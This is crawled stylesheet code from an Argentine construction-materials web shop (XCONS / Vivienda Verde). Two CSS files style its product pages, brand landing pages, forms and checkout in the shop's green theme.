  .tabs-slider-container .tab > .tablinks:not(:first-child) {
    margin-left: -10px;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) .tablink-text {
    display: none;
  }
  .tabs-slider-container .tab > .tablinks:not(.active) {
    background: #ececec;
    border: 0.6px solid rgba(164, 164, 164, 0.5);
    border-radius: 0 16px 16px 0;
  }
  .tabs-slider-container .tab > .tablinks.active .tablink-text {
    display: inline-flex;
  }
  .tabs-slider-container .tab > .tablinks .tablink-text {
    text-align: left;
  }
  .tabs-slider-container .tab button {
    width: 100%;
  }
  .tabs-slider-container .tab button:not(.active) {
    width: 33.3%;
  }
  .tabs-slider-container .tab button.active {
    width: 70%;
  }
  .tabs-slider-container .tab button.tablinks {
    padding: 1em 0.5em;
    justify-content: center !important;
  }
  .tabs-slider-container .tab button.tablinks img {
    margin-right: 0.2rem;
    width: 30px;
  }
  .payment-methods-container {
    margin: 2rem;
  }
  .payment-methods-container .payment-method {
    flex: 0 0 25%;
    padding: 0;
  }
  .payment-methods-container .payment-method .row {
    flex-direction: column;
    text-align: center;
    align-items: center !important;
  }
  .payment-methods-container .row {
    align-items: end !important;
  }
  .payment-methods-container .payment-method .row h5 {
    margin-top: 1em;
  }
  .payment-methods-container .payment-method .row img {
    max-width: 40px;
  }
  .payment-methods-container .payment-method:last-child .row img {
    height: 35px;
    max-width: unset;
  }
  .payment-methods-container .payment-method .row > div {
    padding: 0;
  }
}

@media (max-width: 567px) {
  .vende-VV-banner .vende-VV-boton a {
    height: 33px;
  }
}

.navpro-dropdown-inner ul .li-item.level1 a {
  display: flex;
  align-items: center;
}

.navpro-dropdown-inner ul .li-item.level1 a span {
  padding-left: 0.3em;
}

.navpro-dropdown-inner ul .li-item.level1 a img {
  max-width: 16px;
}

.navpro .level0 .children .parent > a,
.navpro .level0 .children > li > a,
.navpro .level0 .level-top {
  padding: 10px;
}

.catalog-product-view .product-info-main .label-mark a img,
.product-item .attr-manufacturer a img {
  image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
  max-height: 35px;
}

.category-hot-sale .wrapper-fullwidth {
  margin-bottom: 40vh;
}

.category-hot-sale .hotsale-newsletter-container {
  max-width: 1280px;
  margin: auto;
}

.category-hot-sale .block.newsletter .form.subscribe {
  margin-left: -14px;
}

.category-hot-sale .hotsale-newsletter-container > div {
  box-shadow: 2px 2px 16px rgba(0, 0, 0, 0.17);
  border-radius: 0 0 20px 20px;
}

.category-hot-sale h1 {
  font-family: 'Roboto Condensed';
  font-size: clamp(25px, 4vw, 34px);
  letter-spacing: -0.01em;
  color: #000;
  text-transform: unset;
}

.category-hot-sale h2 {
  font-family: 'Roboto Condensed';
  font-size: clamp(24px, 4vw, 30px);
}

.category-hot-sale .block.newsletter .actions button.action span {
  display: none;
}

.category-hot-sale .block.newsletter .actions button.action:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: '\f1d9';
}

.category-hot-sale .block.newsletter {
  margin: auto;
}

.category-hot-sale .block.newsletter input[type='email'] {
  width: 25em;
  height: 35px;
}

.category-hot-sale .block.newsletter input[type='email']::placeholder {
  font-size: 17px;
  color: #999;
}

.category-hot-sale .block.newsletter .field .control:before {
  line-height: 35px;
  color: #999;
}

.category-hot-sale .block.newsletter .mage-error {
  bottom: -22px;
}

.attributepages-page-view.featured-nocategories.page-with-filter .columns {
  padding-top: 20%;
  position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
  .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 767px) {
  .category-hot-sale .block.newsletter .form.subscribe {
    display: flex;
    justify-content: center;
  }
  .category-hot-sale .block.newsletter input[type='email'] {
    width: 68vw;
    max-width: 400px;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter
    #maincontent {
    margin-top: 10em;
  }
  .attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 40%;
  }
}

.block.widget .product-item .swatch-attribute {
  display: none;
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.weber.page-with-filter .state-item {
  background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
  filter: invert(1);
}

.attributepages-page-view.isover.page-with-filter .state-item,
.attributepages-page-view.weber.page-with-filter
  #maincontent
  .actions-primary
  button.action.primary
  span,
.attributepages-page-view.weber.page-with-filter .state-item {
  color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider
  a {
  background-color: #0e0048 !important;
}

.product-item-details .product.price .product-price-iva span.price {
  margin-left: 5px;
}

@media (min-width: 768px) {
  .featured-withcategories .columns .sidebar-main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .columns .column.main {
    margin-top: 43%;
    margin-bottom: 8%;
  }
  .featured-withcategories .featured-logo {
    bottom: -21%;
    left: 4em;
    width: 10vw;
  }
}

@media (max-width: 767px) {
  .attributepages-page-view.featured-withcategories
    .column.main
    .products.wrapper {
    margin-top: 45%;
  }
  .featured-withcategories .easyslide-wrapper {
    margin-top: 17%;
  }
  .featured-withcategories .featured-logo {
    bottom: -54%;
    right: 50%;
    transform: translate(50%, -50%);
    width: 22.5vw;
  }
  .featured-withcategories .filter-active {
    position: absolute;
    width: 100%;
    margin-top: 88%;
  }
  .attributepages-page-view.featured-withcategories
    .column.main
    .toolbar-products {
    margin-bottom: 15%;
  }
  .attributepages-page-view.page-with-filter #maincontent {
    margin-top: 9em;
  }
  .attributepages-page-view
    .products-grid
    .product-items
    .product-item
    .product-item-info
    .product-item-details
    .product.price
    .product-price-iva {
    flex-direction: column;
    align-items: flex-start;
  }
  .attributepages-page-view
    .product-item-details
    .product.price
    .product-price-iva
    span.price {
    margin-left: unset;
  }
}

.featured-withcategories .banners-container {
  position: absolute;
  top: 0;
  left: 0;
}

.featured-withcategories .categories-container {
  display: grid;
  grid-auto-flow: dense;
  grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
  align-items: flex-end;
  justify-items: stretch;
  gap: 2rem;
  margin-top: 7%;
}

.featured-withcategories .categories-container img {
  border-radius: 5px;
}

.featured-withcategories img {
  image-rendering: -webkit-optimize-contrast;
}

.featured-withcategories .featured-footer {
  position: absolute;
  bottom: 0;
  left: 0;
}

.featured-withcategories .featured-footer img {
  max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color,
.attributepages-page-view #maincontent .swatch-option.image {
  background-size: 100% !important;
  height: 45px;
  width: 45px;
}

.attributepages-page-view
  .easyslide-wrapper
  .swiper-container-horizontal
  > .swiper-pagination-bullets {
  position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
  background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
  color: #000;
  border-color: #000;
}

.featured-withcategories .featured-logo {
  border-radius: 5px;
  box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
  max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
  top: 5.5px;
}

.aprox-text .price:before,
.product.price .aprox-price,
.product.price .product-price-iva {
  font-family: 'Roboto Condensed';
  align-items: end;
  font-size: 12px;
  color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
  margin-bottom: -1px;
  color: #333;
}

.product.price .aprox-price .price {
  font-size: 26px;
  font-weight: 700;
  margin-left: 5px;
}

.aprox-text .price:before {
  font-weight: 400;
  margin-right: 5px;
}

.catalog-product-view .construction-product-content .title-block {
  padding: 20px 20px 0;
}

.configurable-aprox-price {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 13px;
  letter-spacing: -0.01em;
  color: #727272;
  font-weight: 400;
  height: 17px;
  margin-top: 4rem;
}

.configurable-aprox-price .price {
  font-size: 20px;
  font-weight: 700;
  margin-left: 8px;
  color: #333;
}

.featured-withcategories .next-to-vv-footer {
  margin-bottom: -2.2em;
}

.weber .featured-footer {
  background-color: #5a4c40;
}

.placo .featured-footer {
  background-color: #005eb8;
}

.tuyango .featured-footer {
  background-color: #0569c8;
}

.megaflex .featured-footer,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .ui-slider-handle,
.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action {
  background-color: #fde300 !important;
}

.megaflex .featured-footer img,
.megaflex.page-with-filter
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small
  svg {
  filter: invert(1);
}

.megaflex
  #maincontent
  .product.details.product-item-details
  .product-item-actions
  .actions-primary
  button.btn.primary.action
  span,
.attributepages-page-view .pages a.page {
  color: #000 !important;
}

.amafren #maincontent button.btn.action.primary,
.amafren
  .filter-options-content
  .smile-es-range-slider
  .actions-toolbar
  .action.primary.small,
.amafren .filter-options-content .smile-es-range-slider .ui-slider-handle {
  background-color: #ca0912 !important;
}

/*----Color footer----*/

body .jumbotron.footer {
  background: #ebebeb;
}

--- FILE ---
content_type: text/css
request_url: https://media.xcons.com.ar/media/puntoseco/viviendaverde/css/base_vv_backend.css
body_size: 8076
content:
@media (min-width: 768px){
.product.data.items > .item.title:not(.disabled) > .switch:active,.product.data.items > .item.title.active > .switch,.product.data.items > .item.title.active > .switch:focus,.product.data.items > .item.title.active > .switch:hover, .argento-tabs > .item.title:not(.disabled) > .switch:active,.argento-tabs > .item.title.active > .switch,.argento-tabs > .item.title.active > .switch:focus,.argento-tabs > .item.title.active > .switch:hover{background:#ff00ff;}
}
.category-hot-sale #maincontent {
    max-width: 1280px!important;
}
.home-cat-pintura  .configurable .type-product {
    bottom: 35%;
}
.cms-index-index .block-highlight .block-products-list  .attr-manufacturer {
    bottom: 35%;
}
.header.wrapper{
    background-color: #fff;
}
div.popup-minibudget-container div.qty-added a{
    color: #fff;
}
button:hover, button:active {
    background: transparent;
}
.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}
.tersuave .featured-footer, .autopolish .featured-footer, .colorin .featured-footer {
  background-color: #E0E0E2;
}
.autopolish .filter-options-content .smile-es-range-slider .actions-toolbar .action.primary.small,
.autopolish .filter-options-content .smile-es-range-slider .ui-slider-handle,
.autopolish #maincontent button.btn.action.primary {
  background-color: #000 !important;
}
@media(max-width: 576px) {
  .catalog-product-view .special-price + .old-price {
    justify-content: flex-end;
  }
  .catalog-product-view .product-item-info .price-box.price-final_price .old-price .price-container span:not(.price-label).price {
    margin-right: 0;
  }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}
.dropdown-menu > li > a{
        color: #444!important;
}
.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

body .jumbotron.footer {
    background: #ffffff;
}
.catalog-product-view .product-info-main .set-qty-product .qty-input input {
   padding: 10px 8px 8px 26px;
}
.form-address-edit .actions-toolbar .edit-ship-to-address{
    color: #fff!important;
}


body .page-footer .jumbotron {
    background: #ffffff;
}
.product-item-details .product.name a{
    height: 3.5em;
}
body:not(.storelocator-index-store) a.btn-primary, .catalog-product_compare-index{
    color: #fff;
}

.page-main {
    background-color: #FFF;
}

.page-wrapper {
    background-color: #fff;
}

.customer-account-index .page-main{
background-color: #fff;
}

.block.block-addresses-list .block-content{
background-color: #fff;
}

.cms-distribuidores .vv-beavendor-sellmaterials {
  background: url(/media/viviendaverde/beavendor-xcons-banner.webp);
  background-size: 100% auto;
  background-repeat: no-repeat;
  padding: 0;
}

.cms-distribuidores .jumbotron.vv-beavendor-sellmaterials .vv-beavendor-mobiles-photo {
    visibility: hidden;
}

.button-beavendor {
    position: relative;
    bottom: 58px;
}

.payment-methods-container h5 {
    color: white;
}

.cms-agencias-aliadas .agencias-aliadas-header {
    background-image: url(/media/viviendaverde/XCONS/banner-home-agencias.webp);
        background-repeat: no-repeat;
    background-size: cover;
}
.swiper-pagination-white .swiper-pagination-bullet-active{
    background: #15814B;
}
.popup-minibudget-container .btn-primary{
    width: 16rem;
}
.addingwish {
    background: #15814B!important;
}


@media (max-width: 575px){
    .banner-beavendor-desktop{
        display: none!important;
    }
    .button-beavendor{
        bottom: 0px;
        top: 31rem;
    }
}
@media (min-width: 575px){
    .banner-beavendor-responsive{
        display: none!important;
    }
   
}
@media (max-width: 375px){
    .button-beavendor{
            top: 28rem;
    }
}
@media (max-width: 576px) {
    .catalog-product-view .product-structure .product-item-info, .product-item .product-item-info.structure {
    width:100%;
}
}
/* Fabricantes destacados */
@media(min-width:769px){
    .attributepages-page-view .sidebar-main{
        padding-left: 15px;
        padding-top: 15px;
    }
    .attributepages-page-view .column.main {
        padding-top: 15px;
        padding-right: 15px;
    }
    .attributepages-page-view .products-grid .product-image-photo {
    width: 230px;
    height: 215px;
}
}
@media(max-width: 576px){
     .attributepages-page-view #maincontent .products.wrapper .item.product.product-item{
        width: auto!important;
        padding: 5px 0 5px 0;
    }
    .attributepages-page-view .product-item-details .product.price .price-box .price{
        font-size: 18px;
        font-weight: 500;
        margin:0;
    }
    .attributepages-page-view #maincontent .products.wrapper .item.product.product-item .product-item-info a.product.photo.product-item-photo{
        border: none;
        width: 100px;
        height: 80px !important;
        top: 18px;
        left: -6px;
    }
}
@media (min-width: 768px){
    .page-products.catalogsearch-result-index .products-grid .product-items:not(.slick-slider) .product-item:hover:last-child {
        min-height: 43vh;
    }
}
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #ffffff;
    position: static;
}
.product-info-main .product-add-form .box-tocart {
    align-items: end;
}
.related-products-catalog-page .qty-wrapper .details-product {
    display: block;
}
/* Beavendor */

.cms-beavendor .form-vv-landing-contact {
    margin-top: 0px;
    background-color: #f0f0f0;
    padding: 40px 12.5%;
}

.cms-beavendor .vv-beavendor-more-info {
    box-shadow: none;
    border-radius: 0px;
    background-color: #f0f0f0;
    padding: 0;
}

.cms-beavendor p.beavendor-form-title, .cms-beavendor p.beavendor-form-title-2 {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #00433D;
}

.cms-beavendor p.beavendor-form-title-2 {
    font-size: 30px;
    line-height: 35px;
}

.cms-beavendor .beavendor-form-widget-container {
    margin-top: 27px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input, .form-vv-landing-contact .form.contact input::placeholder {
    box-shadow: none;
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    letter-spacing: -0.01em;
    color: #969696;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="text"] {
    padding-left: 16px;
}

/*Formulario*/
@media(min-width: 768px) {
    div.brand-slider-container p.brand-slider-title {
        margin-bottom: 40px;
    }

    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar {
        margin-top: -90px;
    }
    .cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.field.accept-terms {
        margin-top: 62px;
    }

    .form-vv-landing-contact .form.contact {
        display: flex;
        flex-direction: column;
    }
    .form-vv-landing-contact fieldset {
        width: 100%;
    }
    .form-vv-landing-contact .field.accept-terms {
        margin-top: 20px;
    }
    .form-vv-landing-contact .field.accept-terms .fancy-radio label {
        margin-left: 2px;
    }
    .form-vv-landing-contact .actions-toolbar {
        align-self: flex-end;
        margin-top: -42px;
        margin-right: 10px;
    }

    .form-vv-landing-contact .actions-toolbar .primary {
        display: flex;
        justify-content: flex-end;
    }
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down,
.cms-beavendor div.form-vv-landing-contact.beavendor-form-down div.vv-beavendor-more-info{
    background: #00433D;
    padding-bottom: 40px;
}

.cms-beavendor p.beavendor-form-title-down {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down small {
    color: #FFFFFF;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down .actions-toolbar button {
    padding: 6px 36px!important;
    width: 147px;
}

.cms-beavendor div.form-vv-landing-contact.beavendor-form-down button.action.submit.primary:after {
    margin-left: 0;
}

.form-vv-landing-contact .action.submit.primary {
    justify-content: center;
    width: 118px;
    margin: 0;
    padding-left: 25px!important;
}

.form-vv-landing-contact .action.submit.primary:after {
    width: 25px;
    height: 35px;
    transform: scale(0.36);
    margin-left: -6px;
    content: ' ';
    background-size: cover;
    background: url(https://dev.tiendaweb.app/media/viviendaverde/beavendor/octubre2022/arrow-send-svg.webp) center center no-repeat;
}



div.fancy-radio label.form-check-label small {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    display: flex;
    align-items: center;
    letter-spacing: -0.01em;
    color: #000000;
}

div.fancy-radio label.form-check-label small a {
    margin-left: 3.5px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"] {
    background: #FFFFFF;
    border: 0.8054px solid #646464;
    border-radius: 3.2216px;
}

.cms-beavendor .form-vv-landing-contact .form.contact input[type="checkbox"]:checked {
    background-color: initial;
}

.form-vv-landing-contact .action.submit span {
    font-style: normal;
    font-weight: 500;
    font-size: 15px;
    line-height: 22px;
    letter-spacing: -0.01em;
    color: #FFFFFF;
}

div.brand-slider-container {
    padding: 41px 12.5%;
    background-color: #ffffff;
}

div.brand-slider-container p.brand-slider-title {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    font-size: 22px;
    line-height: 25px;
    letter-spacing: -0.8054px;
    color: #68A65E;
    width: 40%;
}

@media(max-width: 767px)
{
    
    .cms-beapartner .form-vv-landing-contact h2, .cms-beapartner .jumbotron.nuestro-aliado h2, .cms-beapartner h2, .cms-beavendor .jumbotron.vv-beavendor-sellmaterials h3 {
margin-top: 3rem;
}
    .cms-beavendor p.beavendor-form-title {
        font-size: 15px;
        line-height: 25px;
    }
    .cms-beavendor p.beavendor-form-title-2 {
        font-size: 21px;
        line-height: 25px;
    }
    .cms-beavendor .form-vv-landing-contact {
        padding: 15px 17.5%;
    }
    .cms-beavendor .form-vv-landing-contact .form.contact input {
        font-size: 12px;
        line-height: 18px;
        border: none;
    }
    div.fancy-radio label.form-check-label small a {
        display: contents;
    }
    .fancy-radio label {
        margin-left: 5px;
    }
    .form-vv-landing-contact .action.submit.primary {
        height: 37px;
    }
    .field.accept-terms {
        margin-top: 5px;
        margin-bottom: 5px!important;
    }
}

.catalog-product-view.page-product-configurable .product-add-form .product-options-wrapper .vv_opening .swatch-attribute-options  .swatch-option.image {
    width: 110px !important;
	height: 110px !important;
}

.swatch-option {
    text-align: start;
}
                body a, body a:visited, .breadcrumbs a:visited {
                    color: #15814B;
                }

                button.btn.primary, button.btn.primary:active, button.btn.primary:hover, button.action.primary:active, .action.primary:active button.action.primary:hover, a.btn.primary, a.btn.primary:active, a.btn-primary:hover, .btn-primary, body:not(.storelocator-index-store) a.action.primary:not(.official-store), .catalog-product_compare-index .action.print, .action.action-login.secondary, .new-billing-address .action.action-update, .dropdown-menu > li.dropdown-header > a.btn-link, .getlocation-icon, .getlocation-icon:hover, .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active{
                    background-color: #15814B;
                }
                a.btn-link,
                .wishlist-link a,
                .marketplace-checkout-shipping .marketplace-checkout-shipping-type,
                .wishlist-link a:hover,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less,
                .catalog-product-view .product-item-info .find-builder a:hover,
                .multiplewishlist-quote-index .multiple-wishlist-quote .shipping-block .shipping-block-title .seller-data a:hover,
                .structure-linked-container a:hover,
                .page-cc-benefits:not(.store-contact-info) a:hover,
                .post-info a:hover,
                .account-title-section a:hover,
                .contact-list a:hover,
                .page-product-structure .mfblog-replated-posts-block .post-item-link:hover,
                .addressmodal .trigger-auth-popup,
                .addressmodal .trigger-auth-popup:hover,
                .help-page-link-color,
                .help-page-link-color:hover,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate,
                .page-product-structure .input-structure-container .structure-item-wrapper.field .how-to-calculate:hover {
                    color: #15814B !important;
                }
                button.btn.primary,
                button.btn-primary,
                button.action.primary,
                button.btn.primary:hover,
                button.btn-primary:hover,
                button.action.primary:hover,
                button.btn.primary:active,
                button.btn-primary:active,
                button.action.primary:active,
                .action.primary:active,
                a.btn.primary,
                a.btn-primary,
                .btn-primary,
                body:not(.storelocator-index-store) a.action.primary:not(.official-store),
                .catalog-product_compare-index .action.print,
                .action.action-login.secondary,
                .new-billing-address .action.action-update,
                .dropdown-menu > li.dropdown-header > a.btn-link,
                .getlocation-icon,
                .getlocation-icon:hover,
                .getlocation-icon.btn-primary:not(:disabled):not(.disabled):active {
                    background-color: #15814B;
                }
                .page-with-filter .filter-active .state-item,
                .table-vv-style .label-bought {
                    background-color: #15814B;
                    opacity: 0.7;
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget::before,
                .multiplewishlist-share-view .budget-actions .popup-split-budget::before {
                    filter: drop-shadow(0px 2px #15814B);
                }
                .multiplewishlist-index-view .budget-actions .popup-split-budget,
                .multiplewishlist-share-view .budget-actions .popup-split-budget {
                    border: 2px #15814B solid;
                }
                .author .block-description .a-right .read-more,
                .author .block-description .a-right .read-more:hover {
                    color: #15814B;
                    border-color: #15814B;
                }
                .btn.btn-white {
                    color: #15814B;
                }
                .btn.btn-white .icon-chevron svg g path {
                    fill: #15814B !important;
                }
                button.btn.outline,
                a.btn.outline,
                button.copy-link,
                .checkout-onepage-success .page-title-wrapper .action.print,
                .opc-wrapper .action-show-popup,
                .block-addresses-default .action.edit,
                button.action.action-select-shipping-item,
                .action.viewcart,
                button.action.action-edit-address,
                button.action.action-select-billing-item,
                .checkout-index-index .checkout-shipping-address .new-address-popup .action,
                .checkout-index-index .checkout-billing-address .new-address-popup .action,
                .module-rewardpoints .rwp-nopoint a,
                .block-addresses-list + .actions-toolbar .primary .action.primary.add {
                    color: #15814B;
                }
                .marketplace-quote-view .share-button svg g g path {
                    fill: #15814B;
                }
                .action.action-input,
                .getlocation-text {
                    color: #15814B;
                }
                .dropdown-menu > li > a:hover,
                .dropdown-menu > li > a:focus {
                    color: #15814B;
                }
                .page-header .header-activity li a .count {
                    background-color: #15814B;
                }
                .opc-progress-bar-item._active > span:before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2):before,
                .checkout-index-index .opc-progress-bar .opc-progress-bar-item:nth-child(2) > span:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active:before {
                    background: #15814B !important;
                    border-color: #15814B !important;
                }
                .opc-progress-bar-item._active > span:after,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-more,
                body:not(.storelocator-index-store) .filter .actions div.secondary a.show-less {
                    border-color: #15814B !important;
                }
                @media (min-width: 768px) {
                    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
                        background: #15814B !important;
                        border: 1px solid #15814B !important;
                        border-color: #15814B transparent transparent #15814B !important;
                    }
                }
                .navpro-dropdown-level1 {
                    background-color: #15814B;
                    border: 1px solid #15814B;
                }
                .page-header .block-search .qs-option-name a {
                    color: #15814B !important;
                }
                .page-header .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .notif-actions a {
                    color: #15814B;
                }
                .drop-budget-actions .budget-btn {
                    color: #15814B;;
                }
                .jumbotron.home-assistant {
                    background-color: #15814B;
                }
                .home-assistant .steps em {
                    color: #15814B;
                }
                .breadcrumbs a {
                    color: #15814B;
                }
                .block-actions.filter-actions .filter-clear {
                    border: 1px solid #15814B;
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure-qty .label-qty a,
                .breadcrumbs a:hover {
                    color: #15814B;
                }
                .product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
                    color: #15814B;
                }
                .product-social-links .share-button {
                    color: #15814B;
                }
                .adv-item .meter .meter-value b {
                    color: #15814B;
                }
                .adv-item.value-1 .meter i:first-child,
                .adv-item.value-2 .meter i:nth-child(-n+2),
                .adv-item.value-3 .meter i:nth-child(-n+3),
                .adv-item.value-4 .meter i:nth-child(-n+4),
                .adv-item.value-5 .meter i:nth-child(-n+5) {
                    background-color: #15814B;
                }
                .attached-product-content .product-attachment-container .downloads-item .item-link b {
                    color: #15814B;
                }
                .construction-list li span.number {
                    background-color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions {
                    color: #15814B;
                }
                .table-vv-style tr:hover .table-actions .action.btn-actions i {
                    color: #15814B;
                }
                .pages a.page {
                    color: #15814B;
                }
                .pages a.page,
                .pages a.page:visited {
                    color: #15814B;
                }
                .mission-vision {
                    background-color: #15814B;
                }
                .about-history ul li h3 {
                    color: #15814B;
                }
                .fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
                    border-color: #15814B !important;
                    background-color: #15814B !important;
                }
                .blog-page .sidebar .widget.block .block-content .item .post-item-link {
                    color: #15814B;
                }
                .blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
                    color: #15814B;
                }
                .post-view .post-holder .author .readmore {
                    color: #15814B;
                }
                .popovers .discount-icon span {
                    color: #15814B !important;
                }
                .popovers .discount-text p b {
                    color: #15814B;
                }
                .popovers .mo-icon span {
                    color: #15814B !important;
                }
                .modal-popup .modal-footer button.action-dismiss {
                    color: #15814B;
                }
                .modal-popup .modal-footer button.action-accept {
                    background-color: #15814B;
                }
                .order-title .btn-group > .btn:last-child {
                    background-color: #15814B;
                }
                .order-actions-toolbar .actions .action {
                    color: #15814B;
                }
                .page-with-filter:not(.storelocator-index-store) .filter-options-content .smile-es-range-slider .ui-slider-handle {
                    background: #15814B;
                }
                .page-with-filter .irs--modern .irs-from,
                .page-with-filter .irs--modern .irs-to,
                .page-with-filter .irs--modern .irs-single {
                    background-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-from:before,
                .page-with-filter .irs--modern .irs-to:before,
                .page-with-filter .irs--modern .irs-single:before {
                    border-top-color: #15814B;
                }
                .page-with-filter .irs--modern .irs-bar {
                    background: #15814B;
                }
                .page-with-filter .filter-active .filter-active-item-clear-all {
                    color: #15814B;
                }
                .table-comparison .tgl-flip + .tgl-btn:after,
                .table-comparison .tgl-flip + .tgl-btn:before {
                    background-color: #15814B !important;
                }
                .popup-authentication .block-authentication .actions-toolbar .secondary a.action,
                .customer-account-login .login-container .block.block-customer-login .actions-toolbar .secondary a.action,
                .checkout-onepage-success #maincontent .checkout-success a.btn.outline,
                .sales-order-view .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .sales-order-payment .page-title-wrapper .actions-toolbar.order-actions-toolbar .actions a.action.whatsapp,
                .dropdown-menu.menu-address .dropdown-header-address .dropdown-see-address.btn-link,
                .dropdown-menu.menu-budgets .dropdown-header .dropdown-see-budget {
                    color: #15814B !important;
                    background-color: transparent !important;
                }
                .checkout-index-index .opc-progress-bar-item._active:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:before {
                    background: #15814B;
                    border-color: #15814B;
                }
                .checkout-index-index .opc-progress-bar-item._active > span:after {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
                    border-color: #15814B;
                }
                .checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
                    border: 7px solid #15814B;
                }
                .checkout-index-index .payment-method._active {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
                    border-color: #15814B;
                    z-index: 2;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
                    background: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
                    background-color: #15814B;
                }
                .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
                .checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
                    color: #15814B;
                }
                .checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
                    background: #15814B;
                }
                .module-rewardpoints .reward-points-user {
                    background: #15814B;
                }
